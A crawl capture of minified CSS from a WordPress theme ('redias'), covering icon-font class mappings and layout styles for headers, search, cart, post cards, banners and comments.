-times:before{content:"\e9b3";}.dl-tools:before{content:"\e9b4";}.dl-tumblr:before{content:"\e9b5";}.dl-tumblr-square:before{content:"\e9b6";}.dl-twitter:before{content:"\e9b7";}.dl-twitter-2:before{content:"\e9b8";}.dl-twitter-square:before{content:"\e9b9";}.dl-user:before{content:"\e9ba";}.dl-user-2:before{content:"\e9bb";}.dl-user-alt:before{content:"\e9bc";}.dl-user-astronaut:before{content:"\e9bd";}.dl-viber:before{content:"\e9be";}.dl-vimeo:before{content:"\e9bf";}.dl-vimeo-2:before{content:"\e9c0";}.dl-vimeo-3:before{content:"\e9c1";}.dl-vimeo-square:before{content:"\e9c2";}.dl-vine:before{content:"\e9c3";}.dl-vk:before{content:"\e9c4";}.dl-whatsapp:before{content:"\e9c5";}.dl-whatsapp-2:before{content:"\e9c6";}.dl-whatsapp-square:before{content:"\e9c7";}.dl-wordpress:before{content:"\e9c8";}.dl-wordpress-2:before{content:"\e9c9";}.dl-wordpress-simple:before{content:"\e9ca";}.dl-yahoo:before{content:"\e9cb";}.dl-yandex:before{content:"\e9cc";}.dl-youtube:before{content:"\e9cd";}.dl-youtube-2:before{content:"\e9ce";}.dl-youtube-square:before{content:"\e9cf";}

--- FILE ---
content_type: text/css
request_url: https://www.plasmacomp.com/wp-content/themes/redias/assets/css/main.min.css?ver=1719241598
body_size: 12738
content:
#preloader-wrap .spinner,.default-btn{background-color:var(--redias-primary-color)}#popup-search-box,#preloader-wrap{z-index:9999;position:fixed;top:0}#popup-search-box,.loaded #preloader-wrap{visibility:hidden;opacity:0}#preloader-wrap,body.is-preloader{overflow:hidden}blockquote cite,blockquote cite em,blockquote p em{font-style:normal}body.is-preloader.loaded{overflow:inherit}#preloader-wrap{background-color:#fff;width:100%;height:100%;left:0;display:flex;align-items:center;justify-content:center}#preloader-wrap .spinner{width:40px;height:40px;border-radius:100%;-webkit-animation:1s ease-in-out infinite scaleout;animation:1s ease-in-out infinite scaleout;position:absolute;left:50%;top:50%;margin-left:-20px;margin-top:-20px}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes scaleout{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.default-btn{font-family:var(--redias-primary-font);font-size:14px;color:#fff;font-weight:600;line-height:45px;display:inline-block;letter-spacing:0;padding:0 35px;position:relative;border-radius:2px;z-index:1}.copyright-area .site-info a,.footer-widgets-area .recentcomments>a,.footer-widgets-area .textwidget p,.footer-widgets-area .widget-posts-list li .widget-post-content .post-date,.footer-widgets-area .widget.widget_recent_entries ul li span,.footer-widgets-area .widget_meta ul li a,.footer-widgets-area .widget_rss .rss-date,.footer-widgets-area ul li,.footer-widgets-area ul li a,.topbar-right ul li a,.topbar-wrapper{color:var(--redias-grey-light-color)}.container,.container-fluid{padding-right:15px;width:100%}.default-btn.blue,.rel-carousel-nav button:hover{background-color:var(--redias-secondary-color)}.default-btn:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(255,255,255,.2);-webkit-transform-origin:right center;-moz-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center;-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1);-webkit-transition:-webkit-transform .4s cubic-bezier(.4, 0, .2, 1);-moz-transition:-moz-transform .4s cubic-bezier(.4, 0, .2, 1);-ms-transition:-ms-transform .4s cubic-bezier(.4, 0, .2, 1);-o-transition:-o-transform .4s cubic-bezier(.4, 0, .2, 1);transition:transform .4s cubic-bezier(.4, 0, .2, 1);z-index:-1}.default-btn:hover:before{-webkit-transform-origin:left center;-moz-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.default-btn:hover,.default-btn:visited{transform:translateY(-3px);color:#fff}.btn-group{display:flex;align-items:center;justify-content:center;column-gap:10px;margin:0 auto}.container{padding-left:15px;margin-right:auto;margin-left:auto}.container-fluid{padding-left:15px}@media(min-width:576px){.container{max-width:540px}}@media(min-width:768px){.container{max-width:720px}}@media(min-width:992px){.container{max-width:1170px}}@media(min-width:1200px){.container{max-width:1400px;}}.wrapper{padding:100px 0}.col-row{column-gap:30px;row-gap:30px}.col-row,.dl-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.dl-row>main{-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;padding-right:30px}.dl-row>aside{-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}.left-sidebar{flex-direction:row-reverse}.full-width>aside,.full-width>main{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.col-item-2,.col-item-3{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-item-2,.col-item-3{-ms-flex:0 0 calc(50% - 15px);flex:0 0 calc(50% - 15px);max-width:calc(50% - 15px)}}@media(max-width:992px){.wrapper{padding:80px 0}.dl-row>aside,.dl-row>main{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.dl-row>aside{padding-top:50px}}.error-404 img,.error-404 p{max-width:400px}@media(max-width:767px){.wrapper{padding:60px 0}}.page .full-width .site-main .content,.single .full-width .site-main .content{width:980px;max-width:100%;margin:0 auto}.comment-content>*,.content-area>*{margin-bottom:30px;margin-top:0}.content-area .wp-block-image:last-of-type figure,.wp-block-gallery:not(.has-nested-images){margin-bottom:30px}.comment-body .reply,.comments-area .comment-respond,.content-area .wp-block-column ul,.content-area p:last-of-type img.alignright,.textwidget>*{margin-top:15px}.dl-cursor,.header-number,.mobile-menu-icon,.mobile-navigation-menu,.popup-sidebox,.sidebar-trigger,.sticky-header{display:none}.header-wrapper{background-color:var(--redias-bg-light-color);position:relative;z-index:2}.header-2 .header-wrapper.is-page-header,.navigation-wrapper,.related-projects-wrap .project-card-inner,.sticky-header .navigation-wrapper{background-color:var(--redias-bg-white)}.header-wrapper ul{list-style:none;margin:0;padding:0}.topbar-wrapper{background-color:var(--redias-bg-dark);font-family:var(--redias-secondary-font);font-size:16px;line-height:26px;font-weight:400;height:50px;display:flex;align-items:center}.topbar-inner,.widget.widget_archive ul li{display:flex;align-items:center;justify-content:space-between}.header-2 .topbar-right,.topbar-right ul{display:flex;align-items:center;justify-content:flex-end;column-gap:30px}.header-2 .topbar-right.no-left-content{width:100%;display:flex;align-items:center;justify-content:space-between}#popup-search-box .box-inner-wrap button:hover,.breadcrumb-wrap li a:hover,.calendar_wrap .wp-calendar-nav span a:hover,.copyright-area .site-info a:hover,.footer-widgets-area .calendar_wrap .wp-calendar-nav span a:hover,.footer-widgets-area .comment-author-link>a:hover,.footer-widgets-area .recentcomments>a:hover,.footer-widgets-area .widget-posts-list li .widget-post-content a:hover,.footer-widgets-area .widget.widget_recent_entries ul li a:hover,.footer-widgets-area .widget_meta ul li a:hover,.footer-widgets-area ul li a:hover,.post-author-box .author-info h3 a:hover,.post-banner .post-meta a i,.post-items.classic article .entry-footer .post-comments:hover,.project-card .project-content .project-cat:hover,.project-card .project-content .read-more:hover,.project-card .project-content h3 a:hover,.sidebar-trigger:hover,.topbar-right .topbar-search form button:hover,.topbar-right ul li a:hover,.ui-selectmenu-button:active .ui-selectmenu-text,.widget_calendar .wp-calendar-table #today{color:var(--redias-primary-color)}.article-inner,.topbar-right .topbar-search form{position:relative}.topbar-right .topbar-search form input{background-color:var(--redias-bg-dark-light);width:230px;padding:8px 50px 8px 20px;border-radius:2px;color:var(--redias-white-color);line-height:1;font-size:15px;border:none;outline:0}.topbar-right .topbar-search form button{font-size:20px;color:var(--redias-grey-color);position:absolute;top:50%;right:0;transform:translateY(-50%);line-height:1;padding:0 17px;background-color:transparent}.header-default .topbar-right .topbar-social{display:flex;align-items:center;justify-content:flex-end;column-gap:10px}.header-default .topbar-right .topbar-social a{font-family:var(--redias-secondary-font);text-transform:capitalize;font-size:14px;width:30px;height:30px;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative}.header-default .topbar-right .topbar-social a:before{border-bottom:1px solid var(--redias-grey-light-color);content:"";width:70%;height:1.5px;position:absolute;left:50%;transform:translateX(-50%);bottom:4px;transition:.3s ease-in-out}.header-default .topbar-right .topbar-social a:hover:before{border-bottom:1px solid var(--redias-primary-color);bottom:0;width:100%}.navigation-inner{display:grid;align-items:center;grid-template-columns:auto 1fr auto;grid-column-gap:50px}.navigation-menu{padding:0 40px}.dl-shopping-cart-btn{display:flex;font-size:24px;color:var(--redias-dark-color);cursor:pointer;margin-right:15px}.shopping-cart-inner{position:relative;display:flex;height:25px}.dl-shopping-cart-btn svg{width:25px;fill:var(--redias-dark-color)}.shopping-cart-inner span.count{width:17px;height:17px;background-color:var(--redias-primary-color);color:var(--redias-white-color);font-size:10px;position:absolute;right:-5px;bottom:-5px;border-radius:50%;z-index:1;line-height:17px;text-align:center;font-weight:500}.sidebar-trigger{background-color:transparent;color:var(--redias-dark-color);align-items:center;justify-content:center;width:auto;height:auto;line-height:1;padding:0}.sidebar-trigger svg{width:18px;height:18px}.main-menu{display:none;column-gap:30px}.navigation-inner .site-logo{max-width:160px}.header-default .header-right .login-link{border-left:2px solid #999;margin-right:15px;padding-left:15px}.header-default .header-right a,.header-default .header-right>div{display:inline-flex;align-items:center;cursor:pointer}.header-default .header-right a{font-family:var(--redias-primary-font);font-size:15px;font-weight:700;color:var(--redias-dark-color);line-height:1;display:flex;align-items:center}.header-default .header-right .login-link i,.nav-links .post-text i{margin-right:5px}.header-default .header-right .search-icon{line-height:1;margin-right:15px}.header-default .header-right i{font-size:25px;color:var(--redias-dark-color)}.header-default .header-right .default-btn{padding:0 25px;line-height:45px;color:var(--redias-white-color);font-size:14px}@media (max-width:1200px){.navigation-inner{grid-template-columns:auto 1fr auto;grid-column-gap:30px}.navigation-menu{padding:0 25px;column-gap:20px}.main-menu{column-gap:20px}.header-number svg{display:none}}#popup-search-box{width:100%;height:auto;left:0;right:0;white-space:nowrap;-webkit-transition:.5s;-moz-transition:.5s;transition:.5s}.open-search-box #popup-search-box{opacity:1;visibility:visible}#searchbox-overlay{height:100%;left:0;opacity:0;overflow:hidden;position:fixed;top:0;transition:ease-in-out;width:100%;cursor:default;z-index:-1}.open-search-box #searchbox-overlay{opacity:1;z-index:1002;transition:.6s ease-in-out 0.3s}#popup-search-box .box-inner-wrap{background-color:#fff;border-bottom:1px solid #eee;padding:80px 0;width:100%;text-align:center;transform:translateY(-100%);transition:.3s ease-in-out;box-shadow:0 10px 60px rgb(0 0 0 / 10%)}.open-search-box #popup-search-box .box-inner-wrap{transform:translateY(0)}#popup-search-box .box-inner-wrap form{position:relative;margin:0 auto;display:inline-block}#popup-search-box .box-inner-wrap input:-ms-input-placeholder{color:#666}#popup-search-box .box-inner-wrap input::placeholder{color:#666;font-size:18px}#popup-search-box .box-inner-wrap input{background:#fff;font-family:var(--redias-secondary-font);width:600px;padding:15px 80px 15px 30px;border:1px solid #eee;font-size:18px;color:var(--redias-grey-color);border-radius:50px}#popup-search-box .box-inner-wrap input::-webkit-input-placeholder{color:#666;color:var(--redias-grey-color)!important}#popup-search-box .box-inner-wrap input::-moz-placeholder{color:var(--redias-grey-color)!important}#popup-search-box .box-inner-wrap input:-ms-input-placeholder{color:var(--redias-grey-color)!important}#popup-search-box .box-inner-wrap input:focus{outline:0;border:1px solid var(--redias-primary-color)}#popup-search-box .box-inner-wrap button{position:absolute;display:flex;align-items:center;justify-content:center;width:80px;height:100%;right:0;top:50%;transform:translateY(-50%);background:0 0;border:none;color:#666;font-size:30px;-webkit-transition:.5s;-moz-transition:.5s;transition:.5s}#popup-search-box .box-inner-wrap button:focus{outline:0}.search-close{font-size:30px;color:#666;width:40px;height:40px;position:absolute;right:20px;top:20px;cursor:pointer;transition:.3s cubic-bezier(.165, .85, .45, 1)}.search-close:hover{color:var(--redias-primary-color);transform:scale(1.1)}#scroll-to-top,.cart-aside,.cart-overlay-global{position:fixed;visibility:hidden}@media (max-width:1024px){.topbar-inner .topbar-left{font-size:14px}}.cart-aside{background-color:var(--redias-bg-light-color);top:0;width:420px;padding:50px;min-height:100vh;bottom:0;right:0;z-index:999;opacity:0;transition:250ms;box-shadow:0 2px 5px 0 rgb(0 0 0 / 20%);-webkit-transform:translate(200px,0);transform:translate(200px,0);max-width:100%}#scroll-to-top,.breadcrumb-wrap{box-shadow:var(--redias-shadow-sm)}.open-cart-aside .cart-aside{visibility:visible;opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0);transition:1s}.cart-aside .cart-aside-inner{display:block;height:100%;position:relative}.cart-overlay-global{background:#232324;z-index:120;opacity:0;right:0;left:0;bottom:0;top:0;transition:250ms ease-out}.open-cart-aside .cart-overlay-global{visibility:visible;opacity:.7}.cart-aside .aside-cart-close{position:absolute;top:0;right:0;color:#ddd;cursor:pointer}.cart-aside .aside-cart-close svg{fill:var(--redias-grey-color);width:20px;transition:opacity .35s ease-in-out}.project-footer .post-navigation .nav-links .all-projects a:hover,.widget_search .search-btn svg{fill:var(--redias-primary-color)}.cart-aside .aside-cart-close:hover svg{opacity:.7}.header-quickcart{padding-top:50px}.header-quickcart .widgettitle{margin-bottom:40px;font-size:20px;font-weight:700}.header-quickcart .widget_shopping_cart .cart_list{max-height:calc(100vh - 430px);overflow:auto;padding-right:4px}.header-quickcart .widget_shopping_cart .cart_list::-webkit-scrollbar{width:0}.header-quickcart .widget_shopping_cart .cart_list:hover::-webkit-scrollbar{width:4px}.header-quickcart .widget_shopping_cart .cart_list li{padding:0;overflow:hidden}.header-quickcart .widget_shopping_cart .cart_list li:not(:last-of-type){margin-bottom:10px}.header-quickcart .cart_list li.mini_cart_item a.remove{display:block;font-weight:400;font-size:14px;height:20px;line-height:17px;overflow:hidden;right:0;left:auto;text-align:right;width:20px;font-family:Verdana,sans-serif;color:var(--redias-grey-color)!important}.header-quickcart .cart_list li.mini_cart_item a.remove:hover{background-color:transparent;color:var(--redias-primary-color)!important;text-decoration:none}.header-quickcart ul.product_list_widget li img{float:left;max-width:70px;width:70px;border-radius:2px;margin:0 20px 0 0;border:1px solid var(--redias-border-color)}.header-quickcart .cart_list li.mini_cart_item a:nth-child(2){color:var(--redias-dark-color);line-height:22px}.header-quickcart .product_list_widget li a:hover{text-decoration:none}.header-quickcart .cart_list li.mini_cart_item .quantity,.header-quickcart .cart_list li.mini_cart_item .quantity .amount{font-family:Jost,sans-serif;font-size:16px;color:#6c7a87;font-weight:400;letter-spacing:-.2px}.header-quickcart .widget_shopping_cart .total{border-top:none;padding:0;width:100%;display:flex;justify-content:space-between;align-items:center;margin:30px 0;color:var(--redias-dark-color);font-weight:600}.header-quickcart .widget_shopping_cart_content .woocommerce-mini-cart__buttons{margin:0;display:grid;grid-template-columns:repeat(2,1fr);gap:10px}.comment-meta .comment-author span,.header-quickcart .widget_shopping_cart_content .woocommerce-mini-cart__buttons:after,.header-quickcart .widget_shopping_cart_content .woocommerce-mini-cart__buttons:before,.post-banner-inner .post-meta a .updated,.rel-post-card .post-content .post-meta a .updated,.widget.widget_recent_entries ul li:before,.widget_rss ul li:before,.widget_search .search-btn::before,.woocommerce .wishlist-items-wrapper .yith-wcqv-button,.woocommerce .wishlist-title-container,article .post-content .post-meta a .updated{display:none}.header-quickcart .widget_shopping_cart_content .woocommerce-mini-cart__buttons a{background-color:var(--redias-primary-color);display:block;margin:0;height:auto;line-height:1;padding:15px 30px;text-align:center;text-transform:capitalize;font-size:14px;font-weight:600;color:var(--redias-white-color);border-radius:2px;letter-spacing:0;position:relative;overflow:hidden;z-index:1}.header-quickcart .widget_shopping_cart_content .woocommerce-mini-cart__buttons a:hover,.navigation.pagination .nav-links a:hover{transform:translateY(-2px)}.post-items article{border-radius:2px;overflow:hidden;position:relative}.post-items article.sticky .article-inner:before{background-color:var(--redias-primary-color);content:"";width:100%;height:4px;position:absolute;left:0;bottom:0}.footer-widget-item>section:not(:last-of-type),.post-items.classic>article:not(:last-of-type),.widget-area>section:not(:last-of-type){margin-bottom:40px}article .post-thumbnail{position:relative;height:360px}.project-head .project-thumb .project-single-img,article .post-thumbnail img{width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;left:0;top:0}article .post-thumbnail>a{display:block;line-height:0}.rel-post-card .post-thumb .dl-cat-items,article .dl-cat-items{position:absolute;left:0;bottom:0}.page-banner.right .breadcrumb-wrap,.post-banner.right .breadcrumb-wrap,article .bottom-right .dl-cat-items,article .top-right .dl-cat-items{left:auto;right:0}.classic article .bottom-right .dl-cat-items,.classic article .top-right .dl-cat-items{left:auto;right:30px}.classic article .dl-cat-items{left:30px;bottom:30px}article .top-left .dl-cat-items,article .top-right .dl-cat-items{bottom:auto;top:0}.classic article .top-left .dl-cat-items,.classic article .top-right .dl-cat-items{bottom:auto;top:30px}article .center .dl-cat-items{left:50%;bottom:50%;transform:translate(-50%,50%)}.rel-post-card .dl-cat-items .dl-cat-item,article .dl-cat-items .dl-cat-item{background-color:var(--redias-primary-color);padding:10px 25px;font-family:var(--redias-primary-font);font-size:14px;line-height:1;font-weight:600;color:var(--redias-white-color);text-transform:capitalize;display:inline-block;transition:.3s ease-in-out;position:relative;z-index:1}article.has-post-thumbnail .post-content{border-top:none}article .post-content .post-meta{line-height:1}article .post-content .post-meta a{font-family:var(--redias-secodary-font);font-size:14px;font-weight:500;line-height:1;text-transform:capitalize;color:var(--redias-grey-color);display:inline-flex;align-items:center;transition:.2s ease-in-out}.post-items.grid article .entry-footer .post-comments:hover,.rel-post-card .entry-footer .post-comments:hover,article .post-content .post-meta a:hover{color:var(--redias-primary-color);transition:.2s ease-in-out}.rel-carousel-nav button:first-child,.rel-post-card .post-content .post-meta a:not(:last-of-type),article .post-content .post-meta a:not(:last-of-type){margin-right:15px}.post-items.grid article .entry-footer .post-comments i,.rel-post-card .entry-footer .post-comments i,.rel-post-card .post-content .post-meta a i,article .post-content .post-meta a i{color:var(--redias-primary-color);font-size:20px;margin-right:5px}article .post-content .post-meta .author i{margin-top:-3px}article .entry-title{font-family:var(--redias-primary-font);font-size:28px;line-height:1.2;font-weight:600;color:var(--redias-dark-color);letter-spacing:-1px;text-transform:inherit;margin:10px 0 15px}article .entry-title a{color:var(--redias-dark-color);background-image:linear-gradient(var(--redias-primary-color) 0,var(--redias-primary-color) 98%);background-size:0 2px;background-repeat:no-repeat;background-position:left 100%;word-break:break-word}article .entry-title a:hover{background-size:100% 2px}.rel-post-card .entry-footer .readmore,article .entry-footer .post-comments,article .entry-footer .readmore{font-family:var(--redias-primary-font);color:var(--redias-dark-color);font-size:15px;font-weight:600;letter-spacing:-.2px;padding-right:25px;position:relative;display:inline-block;transition:.6s cubic-bezier(.1, .75, .25, 1) .125s}.rel-post-card .entry-footer .readmore:after,.rel-post-card .entry-footer .readmore:before,article .entry-footer .readmore:after,article .entry-footer .readmore:before{position:absolute;font-family:DL-Icons;font-weight:900;font-size:20px;line-height:0;content:"\e96f";top:50%;transform:translateY(-50%);transition:opacity .4s .25s,left .6s .25s,right .6s .25s;transition-timing-function:cubic-bezier(.1,.75,.25,1)}.rel-post-card .entry-footer .readmore:before,article .entry-footer .readmore:before{left:-25px;opacity:0;transition:.3s cubic-bezier(.1, .75, .25, 1)}.rel-post-card .entry-footer .readmore:after,article .entry-footer .readmore:after{right:0;transition-delay:0s}.rel-post-card .entry-footer .readmore:hover,article .entry-footer .readmore:hover{padding-left:25px;color:var(--redias-primary-color)}.rel-post-card .entry-footer .readmore:hover:before,article .entry-footer .readmore:hover:before{left:0;opacity:1;transition:opacity .4s cubic-bezier(.1,.75,.25,1) .225s,left .6s cubic-bezier(.1,.75,.25,1) .225s}.rel-post-card .entry-footer .readmore:hover:after,article .entry-footer .readmore:hover:after{right:-10px;opacity:0;transition-delay:0s}.post-items.grid,.project-items{display:flex;flex-wrap:wrap;margin:-15px}.post-items.grid>article{flex:0 0 50%;width:50%;max-width:50%;padding:15px}.error404 section.wrapper,.post-items.classic .article-inner,.post-items.grid .article-inner,.rel-post-card{background-color:var(--redias-bg-light-color)}.post-items.grid article .post-thumbnail{overflow:hidden;height:250px}.post-items.grid article .post-thumbnail img{width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;left:0;top:0;transition:.3s linear}.post-items.grid article:hover .post-thumbnail img{transform:scale(1.03) rotate(1deg)}.post-items.classic .post-content,.post-items.grid .post-content,.rel-post-card .post-content{padding:30px 30px 0}.post-items.grid article .entry-title{font-size:24px;line-height:34px}.post-items.classic article .entry-footer,.post-items.grid article .entry-footer,.rel-post-card .entry-footer{display:flex;align-items:center;justify-content:space-between;border-top:1px solid var(--redias-border-color);padding:15px 0;margin-top:20px}.elementor-page .content-area p,.post-items.grid article .entry-footer .readmore,.rel-post-card .entry-footer .readmore,.textwidget p:first-child{margin-top:0}.post-items.grid article .entry-footer .post-comments,.rel-post-card .entry-footer .post-comments,.rel-post-card .post-content .post-meta a{font-family:var(--redias-primary-font);font-size:15px;font-weight:500;line-height:1;text-transform:capitalize;color:var(--redias-grey-color);letter-spacing:-.5px;display:inline-flex;align-items:center;transition:.2s ease-in-out}.post-items.classic article .entry-footer .post-comments{padding-right:0;display:flex;align-items:center;justify-content:flex-end;column-gap:5px}.post-items.classic article .entry-footer .post-comments i{font-size:20px;color:var(--redias-primary-color);margin-bottom:2px}.single-post .post-thumb{min-height:350px;position:relative;margin-bottom:40px}.single-post .post-thumb .post-single-img{width:100%;height:100%;position:absolute;left:0;top:0;object-fit:cover;object-position:center}.page-banner,.post-banner{background-color:var(--redias-bg-dark);background-repeat:no-repeat;background-position:center center;background-size:cover;width:100%;height:400px;display:flex;align-items:center;justify-content:flex-start;position:relative;z-index:1}.page-banner .container,.post-banner .container{height:100%;display:flex;align-items:center;position:relative}.post-banner{height:450px}.page-banner .overlay,.post-banner .overlay{background:rgba(23,23,47,.3);background:linear-gradient(45deg,#17172f 0,rgba(8,159,172,0) 100%);width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1}.post-banner .overlay{background:radial-gradient(circle,#17172f 0,rgba(8,159,172,0) 100%)}.nav-links .has-image,.service-header-area{background-repeat:no-repeat;background-size:cover;background-position:center center;z-index:1}.page-banner-info h1,.post-banner .post-banner-inner h1{font-size:36px;font-weight:700;color:var(--redias-white-color);margin-bottom:0}.page-banner-info h1 span,.post-banner .post-banner-inner h1 span{--redias-title-hl-color:linear-gradient(to right, var(--redias-secondary-color) 0%, var(--redias-primary-color) 100%);background:var(--redias-secondary-color);background:var(--redias-title-hl-color);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}.page-banner-info h4{--redias-subtitle-color:linear-gradient(to right, var(--redias-secondary-color) 0%, var(--redias-primary-color) 100%);display:inline-block;position:relative;padding-left:70px;font-size:18px;font-weight:600;background:var(--redias-secondary-color);background:var(--redias-subtitle-color);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}.page-banner-info h4:before,.rel-project-head .rel-subtitle:after,.rel-project-head .rel-subtitle:before,.service-header-content h4:after,.service-header-content h4:before{background-color:var(--redias-secondary-color);content:"";width:60px;height:2px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.page-banner-info h4:after{background-color:var(--redias-secondary-color);content:"";width:2px;height:100%;position:absolute;left:60px;top:50%;transform:translateY(-50%)}.breadcrumb-wrap li span.sep,.navigation.pagination .nav-links span.page-numbers.current,.single-post-tags a:hover{background:var(--redias-primary-color)}.page-banner-info p,.post-banner-inner p{color:#ddd;font-size:18px;margin:15px 0 0}.page-banner .page-banner-inner,.post-banner .post-banner-inner,.service-header-content{max-width:50%}.page-banner.center .page-banner-inner,.post-banner .post-banner-inner{margin:0 auto;text-align:center}.page-banner.right .page-banner-inner{margin-left:auto}.breadcrumb-wrap{background-color:#fff;list-style:none;display:flex;align-items:center;justify-content:flex-start;column-gap:10px;font-family:var(--redias-primary-font);padding:15px 30px;border-radius:2px;position:absolute;left:0;bottom:-30px}.page-banner.center .breadcrumb-wrap,.post-banner.center .breadcrumb-wrap{left:50%;transform:translateX(-50%)}.page-banner.center .breadcrumb-wrap,.post-banner .post-banner-inner .breadcrumb-wrap{justify-content:center}.breadcrumb-wrap li{font-size:18px;color:var(--redias-grey-color);font-weight:600;text-transform:capitalize;position:relative}.breadcrumb-wrap li:not(:last-of-type){padding-right:16px}.breadcrumb-wrap li span.sep{width:6px;height:6px;position:absolute;right:0;top:50%;transform:translateY(-50%);border-radius:50%}.breadcrumb-wrap li a,.calendar_wrap .wp-calendar-nav span a,.comment-meta .comment-author b a,.post-author-box .author-info h3 a,.project-card .project-content h3 a,.rel-post-card .post-content .entry-title a{color:var(--redias-dark-color)}.post-banner .post-meta{display:flex;align-items:center;justify-content:center;column-gap:15px;margin-top:25px}.post-banner .post-meta .author{display:grid;grid-template-columns:35px 1fr;grid-column-gap:10px;align-items:center}.post-banner .post-meta .author img{width:35px;height:35px;border-radius:50%}.post-banner .post-meta a{display:flex;align-items:center;justify-content:flex-start;column-gap:5px;font-size:16px;font-weight:500;color:var(--redias-grey-light-color)}.post-banner .post-meta a:hover{color:var(--redias-primary-color);transform:translateY(-2px)}.footer-widgets-area .calendar_wrap .wp-calendar-nav span,.footer-widgets-area .calendar_wrap .wp-calendar-nav span a,.footer-widgets-area .comment-author-link>a,.footer-widgets-area .textwidget p strong,.footer-widgets-area .widget .widget-title,.footer-widgets-area .widget-posts-list li .widget-post-content a,.footer-widgets-area .widget.widget_recent_entries ul li a,.footer-widgets-area .widget_calendar .wp-calendar-table caption,.footer-widgets-area .widget_rss .rsswidget,.nav-links .has-image .post-title,.post-banner .dl-cat-items a,.post-banner .dl-cat-items a:hover,.services-relation ul li.current-service a,.services-relation ul li.current-service i,.services-relation ul li:hover a,.services-relation ul li:hover i{color:var(--redias-white-color)}.post-banner .dl-cat-items{display:flex;align-items:center;justify-content:center;column-gap:10px;margin-bottom:15px}.post-banner .dl-cat-items a{background-color:var(--redias-primary-color);font-size:14px;text-transform:capitalize;font-weight:600;letter-spacing:-.5px;padding:10px 20px;line-height:1;border-radius:2px}.post-author-box{background-color:var(--redias-bg-light-color);padding:40px;display:grid;grid-template-columns:80px 1fr;grid-column-gap:20px}.post-author-box.no-desc{align-items:center}.post-author-box .author-avatar img{width:78px;height:78px;border-radius:50%}.post-author-box .author-info h3{font-size:20px;font-weight:500;color:#fff;line-height:1;letter-spacing:-.5px;margin-bottom:0}.single-post-tags a,.single-post-tags a:hover{color:var(--redias-white-color);transition:.3s ease-in-out}.post-author-box .author-info p{font-size:20px;line-height:30px;margin-top:10px}.comment-meta .comment-author b,.nav-links .nav-text .post-title{font-family:var(--redias-primary-font);font-size:18px;font-weight:600;text-transform:capitalize}.post-author-box .author-info ul{list-style:none;line-height:1;margin-top:15px;margin-left:-3px}.post-author-box .author-info ul li{display:inline-block;margin-right:10px;font-size:17px}.post-author-box .author-info ul li a{background-color:var(--redias-bg-light-color);color:var(--redias-dark-color);border:1px solid var(--redias-border-color);border-radius:2px;font-size:16px;width:35px;height:35px;display:flex;align-items:center;justify-content:center}.post-author-box .author-info ul li a:hover,.post-social-share>div:hover{background-color:var(--redias-primary-color);border:1px solid var(--redias-primary-color);color:var(--redias-white-color);transform:translateY(-3px);transition:.3s ease-in-out}.post-navigation .nav-links{width:100%;display:grid;grid-template-columns:1fr 1fr;grid-column-gap:30px;align-items:center}.all-projects .post-navigation .nav-links{grid-template-columns:1fr 30px 1fr}@media (max-width:580px){.all-projects .post-navigation .nav-links{grid-column-gap:10px}}.post-navigation .nav-links .nav-next{text-align:right}.nav-links .post-text{font-family:var(--redias-primary-font);font-size:14px;font-weight:500;color:var(--redias-grey-color);line-height:1;letter-spacing:-.5px;margin-bottom:10px;display:block}.nav-links .nav-next .post-text i{margin-left:5px;margin-right:auto}.nav-links .nav-text .post-title{color:var(--redias-bg-light-color);letter-spacing:-.5px;line-height:1.3;word-break:break-word;margin:0;transition:.2s ease-in-out}.nav-links .nav-text .post-title:hover{opacity:.8}.nav-links .nav-next,.nav-links .nav-previous{border-radius:3px;overflow:hidden}.nav-links .has-image{background-color:#1b152b;padding:25px 20px;position:relative;transition:.2s ease-in-out}.nav-links .has-image:before{background-color:var(--redias-dark,#000018);content:"";position:absolute;width:100%;height:100%;left:0;top:0;opacity:.5;z-index:-1}.nav-links .has-image .post-text{color:#ddd}.single-post-footer{width:100%;display:flex;align-items:center;justify-content:space-between;margin-top:20px}@media (max-width:768px){.nav-links .nav-text .post-title{font-size:16px;line-height:24px}}.single-post-tags a{background-color:var(--redias-primary-color);padding:3px 15px;border-radius:2px;font-family:var(--redias-primary-font);font-size:14px;font-weight:400;text-transform:capitalize;margin:5px 10px 5px 0;display:inline-block}.single-post-tags a:hover{transform:translateY(-3px)}.post-social-share{display:flex;align-items:center;justify-content:center;column-gap:8px}.post-social-share>div{background-color:var(--redias-bg-light-color);color:var(--redias-dark-color);border:1px solid var(--redias-border-color);font-size:15px;width:40px;height:40px;border-radius:2px;display:flex;align-items:center;justify-content:center;transition:.3s ease-in-out;cursor:pointer}.dl-comment-row{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:20px;margin-bottom:20px;margin-top:10px}.dl-comment-row div>input,.widget.widget_categories ul li{width:100%}.comments-area ol{list-style:none}.comment-body{position:relative;padding-left:100px}.comment-list li ol{margin-left:0;margin-top:35px;padding-left:100px}.comment-list ol ol ol,.widget.widget_recent_entries ul li,.widget_rss ul li{padding-left:0}.comment-list ol ol ol li:not(:first-of-type),.comment-list>li:not(:first-of-type),.post-footer-area .comment-respond{margin-top:35px}.comment-meta .comment-author 